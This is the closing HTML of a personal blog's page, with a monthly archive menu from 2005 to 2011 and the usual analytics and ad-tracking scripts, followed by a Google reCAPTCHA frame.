	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="h-WOPbNBMbUXmqJXc0xjwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768858779459');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>